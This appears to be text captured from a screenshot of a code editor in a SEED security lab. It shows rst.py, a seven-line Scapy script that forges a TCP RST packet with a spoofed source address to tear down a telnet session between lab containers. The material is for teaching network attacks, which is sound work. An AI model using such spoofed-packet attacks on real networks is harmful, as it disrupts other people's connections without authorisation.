 Home Desktop SEED Labsetup volumes
Recent
Open rst.py Save
~/Desktop/SEED/Labsetup/volumes
1 from scapy.all import *
2
3 ip = IP(src="10.9.0.6", dst="10.9.0.5") #impersonating user
4 tcp = TCP(sport=48350, dport=23, flags="R", seq=1384043821)
5 pkt = ip/tcp
6 ls(pkt)
7 send(pkt, iface="br-c836eef5bef8", verbose=0)
Python Tab Width: 8 Ln 7, Col 46 INS